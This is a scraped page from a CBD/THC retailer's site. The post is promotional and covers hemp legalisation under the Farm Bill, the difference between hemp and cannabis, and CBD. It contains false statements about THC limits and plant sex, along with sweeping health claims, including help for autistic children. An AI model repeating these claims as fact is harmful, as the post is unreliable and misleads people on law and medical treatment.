<li id="menu-item-9388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/locations/" class="woodmart-nav-link"><span class="nav-link-text">Locations</span></a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://miamirave.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://miamirave.com/category/affiliate-store-locations/">Affiliate Store Locations</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
			
<article id="post-6116" class="post-single-page post-6116 post type-post status-publish format-standard has-post-thumbnail hentry category-affiliate-store-locations category-cbd-101">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://miamirave.com/category/affiliate-store-locations/" rel="category tag">Affiliate Store Locations</a>, <a href="https://miamirave.com/category/cbd-101/" rel="category tag">CBD 101</a></div>
			
							<h1 class="wd-entities-title title post-title">Industrial Hemp Expected To Add 2 Billion Dollars + To USA Economy!!</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-08-17T08:20:50+00:00">
			August 17, 2023		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://miamirave.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-517" class="entry-thumbnail">
													<img width="900" height="1200" src="https://miamirave.com/wp-content/uploads/2023/08/lhh.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2023/08/lhh.jpg 900w, https://miamirave.com/wp-content/uploads/2023/08/lhh-450x600.jpg 450w, https://miamirave.com/wp-content/uploads/2023/08/lhh-150x200.jpg 150w, https://miamirave.com/wp-content/uploads/2023/08/lhh-595x793.jpg 595w, https://miamirave.com/wp-content/uploads/2023/08/lhh-225x300.jpg 225w, https://miamirave.com/wp-content/uploads/2023/08/lhh-113x150.jpg 113w, https://miamirave.com/wp-content/uploads/2023/08/lhh-768x1024.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
						<p>The United States has officially classified this era in time as the Industrial Hemp Movement. With the passing of multiple laws surrounding the subject, with one of the largest&nbsp; being the recent 2014 Farm Bill Act and now the bigger, better and reformed Farm Bill Act of 2018, all industrial hemp products are legal and available for sell in all 50 states. The federal law also calls for the institution of &#8220;hemp grow facilities&#8221; that will initially be used for research purposes and allows us as a nation to further investigate hemp as the medical herb and plant that it is. After specified time frames, these research facilities have the ability to sell their product to the product. These provisions are extremely loose, and most of the time left up to the state where the research facilities are located in reference to the enforcement and implementation of specific restrictions in regards to the production and sale of industrial hemp and industrial hemp products.</p>
<p>The most important factor in the legalization of hemp is the definition of Industrial hemp. Hemp is often confused with its close counterpart cannabis, or marijuana. Even though the two plants seem to be the same, on the inside they are quiet different. Cannabis or Marijuana is the female hemp plant that produces high amounts of THC. THC or&nbsp;<b>Tetrahydrocannabinol</b>&nbsp;(<b>THC</b>) is one of at least 113&nbsp;cannabis identified in&nbsp;cannabis. THC is the principal&nbsp;psychoactive&nbsp;constituent of cannabis. With chemical name,&nbsp;<b>(−)-<i>trans</i>-Δ⁹-tetrahydrocannabinol</b>, the term&nbsp;<i>THC</i>&nbsp;also refers to cannabinoid&nbsp;isomers. Hemp on the other hand is the male version of cannabis. Hemp generally contains tons of seeds and seed pockets which prevent the plant from diverting its energy from photosynthesis into making THC, which is the active ingredient in the plant that the DEA regulates and says is psychoactive, thus making cannabis illegal. The awesome thing about new farm bill acts is that it clearly differenates the differences between industrial hemp and cannabis by the determining factor being the amount of THC in the plant mass. If the plant has a total THC % less than .03% then that plant is considered 100% legal industrial hemp that is able to be sold and used in all 50 states, as well as multiple other countries around the world. Actually, the USA is far behind. In the EU the federal threshold for the determination if the plant is considered Hemp or Cannabis is above 1%. Even with the low threshold, this new law and statue is AMAZING for the hemp community.</p>
<p><a href="https://miamirave.com/rave-budz-high-cbd-low-thc-hemp-buds/"><img decoding="async" class="aligncenter wp-image-3153" src="https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-32-1.png" alt="" width="252" height="252"></a></p>
<p>Because of the laws and research facilities and , frankly speaking the enthusiasts who are into the true medicinal benefits of the herbs and plants we love we know science will play a huge role in all of this development. With Cannabis and Hemp basically sharing the same chemical compositions and the only differenating factor being the % of THC in the plant, the answer is clear. Medicinally we aren&#8217;t looking at THC anyways, especially in our <strong><a href="https://miamirave.com/rave-budz-high-cbd-low-thc-hemp-buds/">Rave Budz High CBD Low THC Strains</a> </strong>. Of course, everyone wants to get high, but whats really helping the kids with autism? Whats really helping pets and humans a like with various pains and elements, whats really making people sleep better at night? Its CBD! And the awesome thing is&#8230;.there is more CBD found in Hemp than in Cannabis without all the THC.</p>
<p><a href="https://miamirave.com/rave-budz-high-cbd-low-thc-hemp-buds/"><img loading="lazy" decoding="async" class="aligncenter wp-image-3080" src="https://miamirave.com/wp-content/uploads/2023/08/Untitled-design-25.png" alt="" width="266" height="266"></a>CBD or&nbsp;<b>Cannabidiol</b>&nbsp;(<b>CBD</b>) is a&nbsp;naturally occurring&nbsp;cannabinoid&nbsp;constituent of&nbsp;cannabis. It was discovered in 1940 and initially thought not to be&nbsp;pharmaceutically active.&nbsp;<sup id="cite_ref-pmid23386598_1-1" class="reference"></sup><sup id="cite_ref-Keeler1983_6-0" class="reference"></sup><sup id="cite_ref-pmid28232276_7-0" class="reference"></sup><sup id="cite_ref-pmid23108553_8-0" class="reference"></sup><sup id="cite_ref-pmid26836472_9-0" class="reference"></sup>It is one of at least 113&nbsp;cannabinoids identified in&nbsp;hemp&nbsp;plants, accounting for up to 40% of the plant&#8217;s extract. The interesting thing is that Hemp with high amounts of CBD is actually healthy for you. It promotes literally hundereds of health benefits that users are experiencing from not only using its extracts, but consuming its flowers directly . Whether its in the form of a burning incent, used a a seasoning on food, or brewed in a tea, hemp&#8217;s powerful and intriguing calming effects can definitely be felt.</p>
<p>While the&nbsp; main focus on all of this has been the fact that hemp and marijuana are very similar, and they both obviously have strong medicinal warrants and claims that these magical plants help cure tons of aliments in not only humans, but in all types of animals as well the main benefit of the hemp plant is that it can be used heavily in the textile industry. With hemp, its strong stringy stem like stalk can easily be processed to make clothing, materials to build housing , paper, basically anything that uses trees or any material to create cloth we can use the hemp plant. The other winning point, we can stop cutting down our oxygen filtrating and life producing trees and massively product hemp to take its place. The fact that it generally only takes a few weeks to months for a new hemp plant to become fully grown in comparison to years or even decades for some trees to become fully grown is a no brainier. Using the weed like qualities of the hemp to fill the void of cutting&nbsp; down our precious trees is the key.</p>

											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-post-social">
						
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/&media=https://miamirave.com/wp-content/uploads/2023/08/lhh.jpg&description=Industrial+Hemp+Expected+To+Add+2+Billion+Dollars+%2B+To+USA+Economy%21%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://miamirave.com/industrial-hemp-skyrocketing/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">Industrial Hemp SKYROCKETING !!</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://miamirave.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://miamirave.com/why-ceramic-carts-are-slowly-becoming-the-norm/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Why Ceramic Carts Are Slowly Becoming The Norm</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<p>		<div data-elementor-type="page" data-elementor-id="9244" class="elementor elementor-9244" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4164ab1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4164ab1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7aff380f" data-id="7aff380f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dcdc07d elementor-widget elementor-widget-image" data-id="1dcdc07d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="309" height="286" src="https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave.png" class="attachment-large size-large wp-image-9229" alt="" srcset="https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave.png 309w, https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave-150x139.png 150w" sizes="(max-width: 309px) 100vw, 309px" />													</div>
				</div>
				<div class="elementor-element elementor-element-31c1e1d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31c1e1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Our specialty is creating cakes that include both CBD and THC. We are aware of the health advantages of CBD and ensure that the precise quantity of both ingredients is present in all of our cakes so as to enhance rather than impair your body.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac7d279 elementor-widget elementor-widget-heading" data-id="ac7d279" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">follow us on</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e442648 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e442648" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c96fa9" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f367c57" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-893dfee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-72ee2f1" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b2638ae" data-id="4b2638ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5121adad elementor-widget elementor-widget-heading" data-id="5121adad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK MENU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-146245f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="146245f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://miamirave.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miamirave.com">

											<span class="elementor-icon-list-text">home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/about/">

											<span class="elementor-icon-list-text">about us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/shop-all-cbd-thc-products/">

											<span class="elementor-icon-list-text">shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/locations/">

											<span class="elementor-icon-list-text">locations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/testimonials/">

											<span class="elementor-icon-list-text">testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/faqs/">

											<span class="elementor-icon-list-text">faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/contact">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/privacy-policy-2/">

											<span class="elementor-icon-list-text">privacy policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/refunds-returns-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Refund And Returns Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62c6d46e" data-id="62c6d46e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-239ab02a elementor-widget elementor-widget-heading" data-id="239ab02a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT CATEGORY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7195c6d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7195c6d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-products/cbd-drinks/">

											<span class="elementor-icon-list-text"> CBD Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/products/cbd-edibles/">

											<span class="elementor-icon-list-text"> CBD Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/products/cbd-hemp-flower/">

											<span class="elementor-icon-list-text">CBD Hemp Flower</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serviceslash.net/miamirave/product-category/cbd-oil-tinctures/">

											<span class="elementor-icon-list-text">CBD Oil Tinctures</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-topicals/">

											<span class="elementor-icon-list-text">CBD Topicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-accessories/vape-pen-batteries/">

											<span class="elementor-icon-list-text">CBD Vape </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc/delta-8-thc-drinks/">

											<span class="elementor-icon-list-text">Delta 8 THC Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-edibles/">

											<span class="elementor-icon-list-text">Delta 8 THC Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-flowers/">

											<span class="elementor-icon-list-text">DELTA 8 THC Flowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-oil/">

											<span class="elementor-icon-list-text">Delta 8 THC Oil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-topicals/">

											<span class="elementor-icon-list-text">Delta 8 THC Topicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/wholesale-cbd-thc-vape-cartridges/">

											<span class="elementor-icon-list-text"> Delta 8 THC Vape </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-edibles/">

											<span class="elementor-icon-list-text">Delta 8 THC Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc/delta-8-thc-drinks/">

											<span class="elementor-icon-list-text">Delta 8 THC Drinks</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23fedeab" data-id="23fedeab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d47b495 elementor-widget elementor-widget-heading" data-id="4d47b495" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b6ed953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b6ed953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (305)-930-3434</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@miamirave.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">175 NW 14th Street, Miami Florida 33136</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-751abffb elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="751abffb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 20-12-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive 